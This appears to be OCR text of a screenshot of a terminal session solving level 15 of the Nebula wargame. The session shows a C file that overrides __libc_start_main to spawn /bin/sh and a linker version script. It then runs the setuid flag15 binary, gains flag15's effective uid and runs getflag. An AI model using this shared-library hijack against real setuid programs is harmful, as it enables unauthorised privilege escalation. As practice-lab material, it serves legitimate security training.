 Home
kali-linux-2023.3-vmware...
Nebula
1 2 3 4
15:43
level15@nebula: /home/flag15
File Actions Edit View Help
local
level15@nebula: /home/flag15
-rw-rw-r-- 1 level15 level15     19 Mar 25 02:06 version.ld
sh-4.2$ cat test.c
cat: test.c: No such file or directory
sh-4.2$ cd /var/tmp/flag15
sh-4.2$ cat test.c
 #include<stdio.h>
    int __libc_start_main(int (*main) (int, char * *, char * *), int argc, char * * ubp_av, void (*init) (void), void (*fini)
(void), void (*rtld_fini) (void), void (* stack_end)) {
        system("/bin/sh");
        return 0;
    }
sh-4.2$ cat version.ld
GLIBC_2.0 {
    };
sh-4.2$ cd /home/flag15
sh-4.2$ ls
flag15
sh-4.2$ ./flag15
sh-4.2$ id
uid=1016(level15) gid=1016(level15) euid=984(flag15) groups=984(flag15),1016(level15)
sh-4.2$ getflag
You have successfully executed getflag on a target account
sh-4.2$ nc 127.0.0.1 1616
sh-4.2$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
10°C
Bulutlu
Search
ENG
3:43 PM
3/25/2024